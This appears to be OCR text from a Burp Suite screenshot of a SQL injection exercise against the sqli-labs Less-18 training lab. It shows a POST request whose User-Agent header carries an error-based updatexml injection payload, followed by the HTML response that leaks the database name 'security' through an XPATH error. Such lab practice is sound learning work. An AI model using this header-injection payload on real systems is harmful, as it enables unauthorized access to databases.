 Raw
\n
Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.43.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0' or updatexml(0,concat(0x2b5e,database()),0),",")#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.43.252
10 Connection: close
11 Referer: http://192.168.43.252/sqli-labs/Less-18/
12 Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 uname=dumb&passwd=dumb&submit=Submit
Pretty Raw Render \n Actions
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 192.168.43.60<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
</font>
<br>
XPATH syntax error: '+^security'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52